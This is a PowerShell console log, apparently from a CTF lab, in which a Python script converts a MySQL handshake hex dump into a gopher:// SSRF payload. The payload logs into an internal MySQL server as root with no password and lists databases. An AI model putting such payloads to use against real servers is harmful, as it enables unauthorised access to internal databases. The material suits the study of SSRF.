 PS C:\Users\csdd\Desktop\ctf\橙子科技\SSRF> python C:\Users\csdd\Desktop\ctf\橙子科技\SSRF\ASCII码转换URL编码.py a400000
185a2bf010000000121000000000000000000000000000000000000000000000726f6f7400006d7973716c5f6e61746976655f70617373776f72640
067035f6f73054c696e75780c5f636c69656e745f6e616d65086c69626d7973716c045f70696406373836363637300f5f636c69656e745f76657273696
f6e06352e372e3433095f706c6174666f726d067838365f36340c70726f6772616d5f6e616d65056d7973716c210000000373656c65637420404076
657273696f6e5f636f6d6d656e74206c696d697420310f0000000373686f77206461746162617365730100000001
gopher://172.250.250.1:3306_%a4%00%00%01%85%a2%bf%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%67%03%5f%6f%73%05%4
c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%06%37%38%36%36%37%30%0f%5
f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%34%33%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%7
0%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%6
3%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%0f%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73%01%00%00%00%01
PS C:\Users\csdd\Desktop\ctf\橙子科技\SSRF>